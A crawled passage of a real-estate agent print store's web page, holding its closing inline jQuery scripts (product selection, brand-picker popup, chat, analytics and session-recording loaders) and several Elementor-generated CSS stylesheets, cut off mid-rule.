                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.brandco.com/wp-content/uploads/elementor/css/post-320066.css?ver=1769249790
body_size: -317
content:
.elementor-320066 .elementor-element.elementor-element-7891c13{padding:30px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-320066 .elementor-element.elementor-element-437332b{text-align:center;}#elementor-popup-modal-320066{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-320066 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-320066 .dialog-close-button{display:flex;}#elementor-popup-modal-320066 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.brandco.com/wp-content/uploads/elementor/css/post-319108.css?ver=1769249790
body_size: -334
content:
.elementor-319108 .elementor-element.elementor-element-4177ba1{padding:30px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-319108 .elementor-element.elementor-element-c3a3cea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-319108 .elementor-element.elementor-element-c3a3cea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-319108 .elementor-element.elementor-element-c3a3cea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-319108 .elementor-element.elementor-element-2235409{text-align:center;}#elementor-popup-modal-319108{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-319108 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-319108 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.brandco.com/wp-content/uploads/elementor/css/post-311386.css?ver=1769250017
body_size: 1031
content:
.elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-311386 .elementor-element.elementor-element-5df79bb:not(.elementor-motion-effects-element-type-background), .elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-container{max-width:1200px;min-height:94px;}.elementor-311386 .elementor-element.elementor-element-5df79bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-311386 .elementor-element.elementor-element-88f13b0.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-311386 .elementor-element.elementor-element-bdc1bed{width:auto;max-width:auto;text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-311386 .elementor-element.elementor-element-d00f01c{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-menu-toggle{margin-left:auto;background-color:#000000;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item:focus{color:#898989;fill:#898989;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a, .elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a:hover,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a:focus,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-menu-toggle:hover,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-menu-toggle:focus{color:#B4B4B4;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a:hover,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a:focus,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown .elementor-item, .elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:12px;padding-bottom:12px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-311386 .elementor-element.elementor-element-5f58a9e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-311386 .elementor-element.elementor-element-5f58a9e > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 20px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#000000;}.elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-item > a{font-family:"proxima-nova", Sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-311386 .elementor-element.elementor-element-b754f1b{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#000000;--toggle-button-icon-color:#000000;--toggle-button-border-color:#000000;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-311386 .elementor-element.elementor-element-b754f1b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-container{min-height:1px;}.elementor-311386 .elementor-element.elementor-element-5df79bb{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-311386 .elementor-element.elementor-element-88f13b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-311386 .elementor-element.elementor-element-88f13b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-311386 .elementor-element.elementor-element-88f13b0.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for nav-menu, class: .elementor-element-d00f01c */@media (min-width: 750px) {
    .elementor-311386 .elementor-element.elementor-element-d00f01c {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.brandco.com/wp-content/uploads/elementor/css/post-321622.css?ver=1769250017
body_size: 1096
content:
.elementor-321622 .elementor-element.elementor-element-c5c690b:not(.elementor-motion-effects-element-type-background), .elementor-321622 .elementor-element.elementor-element-c5c690b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-321622 .elementor-element.elementor-element-c5c690b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 40px 60px 40px;}.elementor-321622 .elementor-element.elementor-element-c5c690b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-321622 .elementor-element.elementor-element-ca22218 .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;color:#888888;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-321622 .elementor-element.elementor-element-d628c88{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-item > a{font-family:"Proxima Nova", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-426d95a3 .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;color:#888888;}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-icon i{color:#6C6C6C;transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-icon svg{fill:#6C6C6C;transition:fill 0.3s;}.elementor-321622 .elementor-element.elementor-element-62fc1b23{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-text{transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-7d042ebd .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;color:#888888;}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-icon i{color:#737373;transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-icon svg{fill:#737373;transition:fill 0.3s;}.elementor-321622 .elementor-element.elementor-element-5da31e5b{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-item > a{font-family:"Proxima Nova", Sans-serif;font-size:20px;font-weight:400;}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-text{color:#686868;transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-13e27d2a{text-align:center;}.elementor-321622 .elementor-element.elementor-element-13e27d2a .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-size:14px;font-weight:700;color:#5F5F5F;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-321622 .elementor-element.elementor-element-6f1e9204{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-item > a{font-family:"Proxima Nova", Sans-serif;font-size:14px;font-weight:400;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}/* Start custom CSS for heading, class: .elementor-element-ca22218 */.elementor-321622 .elementor-element.elementor-element-ca22218 h2:after {
    content: "";
    display: block;
    width: 30px;
    height: 1px;
    background: #666;
    margin: 10px 0;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-d628c88 */.elementor-321622 .elementor-element.elementor-element-d628c88 li a:hover {
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-426d95a3 */.elementor-321622 .elementor-element.elementor-element-426d95a3 h2:after {
    content: "";
    display: block;
    width: 30px;
    height: 1px;
    background: #666;
    margin: 10px 0;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7d042ebd */.elementor-321622 .elementor-element.elementor-element-7d042ebd h2:after {
    content: "";
    display: block;
    width: 30px;
    height: 1px;
    background: #666;
    margin: 10px 0;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-247eaa0e */.elementor-321622 .elementor-element.elementor-element-247eaa0e svg {
    fill: #444545;
    width: 50px;
    height: 50px;
    margin: 0 auto;
    display: block;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-c5c690b */.elementor-321622 .elementor-element.elementor-element-c5c690b a {
    text-decoration: none !important; 
}

.hs-form .hs-form-field {
	padding: 5px 0 !important;
}

.hs-form fieldset {
	margin: 0 auto !important; 
	text-align: left; 
}

.hs-form input[type=submit] {
	float: none; 
	font-family: "proxima-nova"; 
	appearance: none; 
	-webkit-appearance: none; 
}

.elementor 
.hs-form input[type=submit] {
	border-radius: 3px;
	border: 2px solid #111;
	font-size: 18px; 
	letter-spacing: 2px;
	font-weight: 700; 
	transition: 300ms ease; 
}

.elementor .hs-form input[type=submit]:hover {
	background-color: transparent; 
	color: #111;
}

.hs-form ul {
	margin: 0; 
	list-style: none; 
}

.hs-form label > span {
	font-weight: 500; 
}

.hs-form label input + span {
	margin-left: 5px; 
	font-size: 16px; 
}

.hs-form input[type="text"], 
.hs-form input[type="tel"], 
.hs-form input[type="email"], 
.hs-form textarea {
	background-color: #eee; 
	border: 0; 
	padding: 5px; 
	width: 100% !important;
} 


.site-content .hs-form input[type="text"], 
